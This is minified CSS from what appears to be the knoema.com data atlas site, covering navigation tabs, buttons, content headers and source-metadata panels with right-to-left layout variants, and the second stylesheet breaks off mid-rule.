a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{background:url(/Img/v4/loader.gif) 25% center no-repeat,linear-gradient(to left,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-left:5px solid #2050be}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-right:5px solid #2050be}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading,div#atlas ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading{position:relative;color:rgba(68,68,68,0.75);background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after{opacity:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic{margin-left:1em;line-height:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic:after{border-bottom:0}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic a{font-size:14px;font-weight:normal;padding-top:0.3em;padding-bottom:0.3em}div#atlas-header ul#atlas-tabs.atlas-lefter li.last,div#atlas ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.last,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.last,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li.last{padding-bottom:0}div#atlas-header ul#atlas-tabs.buttons,div#atlas ul#atlas-tabs.buttons,div#snowflake-menu ul#atlas-tabs.buttons,div#atlas-header.menu-on-left ul#atlas-tabs.buttons,div#atlas.menu-on-left ul#atlas-tabs.buttons,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons,div#atlas-header #menu-holder ul#atlas-tabs.buttons,div#atlas #menu-holder ul#atlas-tabs.buttons,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons,div#atlas #atlas-tab-content ul#atlas-tabs.buttons,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons{list-style-type:none;padding:0;margin:0;display:flex;justify-content:center}div#atlas-header ul#atlas-tabs.buttons li,div#atlas ul#atlas-tabs.buttons li,div#snowflake-menu ul#atlas-tabs.buttons li,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li,div#atlas.menu-on-left ul#atlas-tabs.buttons li,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li,div#atlas-header #menu-holder ul#atlas-tabs.buttons li,div#atlas #menu-holder ul#atlas-tabs.buttons li,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li{margin:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a{border-radius:2px 0 0 2px;border-right-width:0}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:last-child a,html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons li:first-child a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li:first-child a{border-radius:0 2px 2px 0;border-left-width:0}div#atlas-header ul#atlas-tabs.buttons li a,div#atlas ul#atlas-tabs.buttons li a,div#snowflake-menu ul#atlas-tabs.buttons li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a,div#atlas.menu-on-left ul#atlas-tabs.buttons li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a,div#atlas #menu-holder ul#atlas-tabs.buttons li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a{font-family:'PT Sans',sans-serif;font-size:0.8em;font-weight:normal;border:1px solid rgba(32,80,190,0.2);text-decoration:none;display:inline-block;color:#2050be;background:#f0f0f0;padding:0.6em 1.2em}div#atlas-header ul#atlas-tabs.buttons li a.active,div#atlas ul#atlas-tabs.buttons li a.active,div#snowflake-menu ul#atlas-tabs.buttons li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons li a.active{color:#444;background:#fff;font-weight:bold}div#atlas-header ul#atlas-tabs.buttons.matrix,div#atlas ul#atlas-tabs.buttons.matrix,div#snowflake-menu ul#atlas-tabs.buttons.matrix,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix{margin-bottom:20px}div#atlas-header ul#atlas-tabs.buttons.matrix li a,div#atlas ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a{font-size:16px;font-weight:bold;text-transform:uppercase;background:#fff;color:#444;transition:color 0.3s ease,background-color 0.3s ease}div#atlas-header ul#atlas-tabs.buttons.matrix li a:hover,div#atlas ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a:hover{background:#f5f5f5}div#atlas-header ul#atlas-tabs.buttons.matrix li a.active,div#atlas ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.matrix li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.matrix li a.active{color:#fff;background:#2050be;border-color:#2050be}div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,div#atlas ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{width:auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:right}html[dir='rtl'] div#atlas-header ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:left}div#atlas-header .yodatai-description,div#atlas .yodatai-description,div#snowflake-menu .yodatai-description{margin:15px 0}div#atlas-header .yodatai-description .icon,div#atlas .yodatai-description .icon,div#snowflake-menu .yodatai-description .icon{display:none}div#atlas-header #indicator .yodatai-description,div#atlas #indicator .yodatai-description,div#snowflake-menu #indicator .yodatai-description{margin-top:0}.premium#atlas .buttons#atlas-tabs{margin-top:10px}.premium#atlas .buttons#atlas-tabs li h2 a{border-color:#999;color:#999}#atlas-chrome-app-install{width:241px;height:30px;background:transparent url('/Img/v2/atlas/btn_get_wda.png') no-repeat top;display:none;float:right}html[dir='rtl'] #atlas-chrome-app-install{float:left}#atlas-chrome-app-install:hover{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less
body_size: 1961
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#divider{border-bottom:1px solid #eee;padding-top:5px;padding-bottom:20px;margin-bottom:10px;min-height:160px}#mobile-content div#divider{width:auto}div#divider h1{margin:0;margin-bottom:7px;font:normal 18pt 'PT Sans',sans-serif}div#divider h1 a{text-decoration:none;color:#2050be}div#divider h1 i{font-size:10pt}div#divider p{font:normal 10.5pt 'PT Sans',sans-serif}div#divider div.flag{float:left;width:252px;margin-left:-5px;background:url(/Img/v2/atlas/default-datasource.png) 75px center no-repeat}#mobile-content div#divider div.flag{height:auto}html[dir='rtl'] div#divider div.flag{float:right;margin-left:0;margin-right:-5px}div#divider div{overflow:hidden}div#divider div div.flag_img{width:227px;height:151px;margin:5px 20px 5px 5px;display:inline-block}html[dir='rtl'] div#divider div div.flag_img{margin:5px 0px 5px 20px}div#site-main.alternative-data{padding:20px}div#site-main.alternative-data div#share-options a:last-child,div#site-main.alternative-data div.social-buttons a:last-child{margin-right:0}#atlas.alternative .atlas-content-header{padding-top:5px;padding-bottom:20px;margin-bottom:10px;min-height:90px}#atlas.alternative .atlas-content-header div{overflow:hidden}#atlas.alternative .atlas-content-header .title-container{display:flex;flex-direction:row;margin-bottom:20px}#atlas.alternative .atlas-content-header .title-container .logo{height:60px;min-width:60px;display:flex;align-items:center;justify-content:center}html:not([dir='rtl']) #atlas.alternative .atlas-content-header .title-container .logo{margin-right:20px}html[dir='rtl'] #atlas.alternative .atlas-content-header .title-container .logo{margin-left:20px}#atlas.alternative .atlas-content-header .title-container .logo img{max-height:60px;max-width:60px}#atlas.alternative .atlas-content-header .title-container .logo amp-img{height:60px;width:60px;margin:0}#atlas.alternative .atlas-content-header .title-container .logo .ticker-box{width:60px;height:60px;background-color:#00355f;display:flex;justify-content:center;align-items:center}#atlas.alternative .atlas-content-header .title-container .logo .ticker-box .ticker-text{font-family:'PT Sans',sans-serif;font-weight:bold;color:#fff;font-size:18px}#atlas.alternative .atlas-content-header .title-container .logo .ticker-box .ticker-text.small{font-size:14px}#atlas.alternative .atlas-content-header .title-container .title{display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;border-bottom:1px solid #f0f0ec}#atlas.alternative .atlas-content-header .title-container .title h1{color:#2050be;font-family:'PT Sans',sans-serif;font-weight:bold;font-size:24px}#atlas.alternative .atlas-content-header .title-container .title .kn-button{padding:6px 15px;font-size:14px;font-weight:bold;border-radius:2px}#atlas.alternative .atlas-content-header .description{font-size:14px}#atlas.alternative .atlas-content-header.company{min-height:60px;box-shadow:0 0 4px 0 #e7e7e7;margin-bottom:0;padding:0;margin-bottom:20px;margin-top:10px}#atlas.alternative .atlas-content-header.company p{font-size:14px}#atlas.alternative .atlas-content-header.company h1{font-family:'PT Sans',sans-serif;font-weight:bold;color:#222240;line-height:60px;font-size:22px}#atlas.alternative .atlas-content-header.company .logo{display:flex;align-items:center;justify-content:center;height:auto;min-width:60px;margin-top:0}html:not([dir='rtl']) #atlas.alternative .atlas-content-header.company .logo{float:left}html[dir='rtl'] #atlas.alternative .atlas-content-header.company .logo{float:right}html:not([dir='rtl']) #atlas.alternative .atlas-content-header.company .logo{margin-right:20px}html[dir='rtl'] #atlas.alternative .atlas-content-header.company .logo{margin-left:20px}#atlas.alternative .atlas-content-header.company .logo .ticker-box{display:flex;justify-content:center;align-items:center;background-color:#2050be;width:60px;height:60px}#atlas.alternative .atlas-content-header.company .logo .ticker-box .ticker-text{font-family:'PT Sans',sans-serif;font-weight:bold;color:#fff;font-size:18px}#atlas.alternative .atlas-content-header.company .logo .ticker-box .ticker-text.small{font-size:14px}#mobile-content #atlas.alternative{margin-bottom:0}#mobile-content #atlas.alternative .atlas-content-header{margin-bottom:0;padding-right:20px;padding-left:20px;padding-bottom:30px}#mobile-content #atlas.alternative .atlas-content-header .title-container .title{border-bottom-color:#bfcce6}#mobile-content #atlas.alternative .atlas-content-header .title-container .title h1{text-align:start}#mobile-content #atlas.alternative .atlas-content-header.company{padding-bottom:0;margin-bottom:20px;box-shadow:none}#mobile-content #atlas.alternative .atlas-content-header.company h1{text-align:start}#mobile-content #atlas.alternative .source-metadata .provider-details{flex-direction:column}#mobile-content #atlas.alternative .source-metadata .provider-details .metadata-container{margin-bottom:20px}#mobile-content #atlas.alternative .source-metadata .provider-details .metadata-container:last-child{margin-bottom:0}#mobile-content #atlas.alternative .source-metadata .provider-details .column-container{margin-bottom:20px}html:not([dir='rtl']) #mobile-content #atlas.alternative .source-metadata .provider-details .column-container{margin-left:0}html[dir='rtl'] #mobile-content #atlas.alternative .source-metadata .provider-details .column-container{margin-right:0}#mobile-content #atlas.alternative .source-metadata .provider-details .column-container:last-child{margin-bottom:0}#mobile-content #atlas.alternative .source-metadata .provider-details .provider-details-top{padding:30px 20px;background:#fff;margin:0}#mobile-content #atlas.alternative .source-metadata .provider-details .provider-details-top>div{flex-direction:column}#mobile-content #atlas.alternative .source-metadata .provider-details .provider-details-top>div:last-child{border:none;margin-top:0}#mobile-content #atlas.alternative .source-metadata .provider-details .provider-details-overview{padding:30px 20px;flex-direction:column}#atlas .source-metadata{margin-bottom:30px}#atlas .source-metadata>.loading{left:-20px;right:-20px}#atlas .source-metadata .provider-details{display:flex;flex-direction:column}#atlas .source-metadata .provider-details .metadata-container{margin-bottom:30px}#atlas .source-metadata .provider-details .metadata-container:last-child{margin-bottom:0}#atlas .source-metadata .provider-details .metadata-container .metadata-header{display:flex;font-family:'PT Sans',sans-serif;color:#222240;font-size:14px;font-weight:bold;margin-bottom:18px;text-transform:uppercase}#atlas .source-metadata .provider-details .metadata-container .metadata-header.edit>span{cursor:pointer}#atlas .source-metadata .provider-details .metadata-container .metadata-header>span{position:relative}#atlas .source-metadata .provider-details .metadata-container .metadata-header>span .knoema-ico.edit{font-weight:400;font-size:16px;color:#2050be;position:absolute}html:not([dir='rtl']) #atlas .source-metadata .provider-details .metadata-container .metadata-header>span 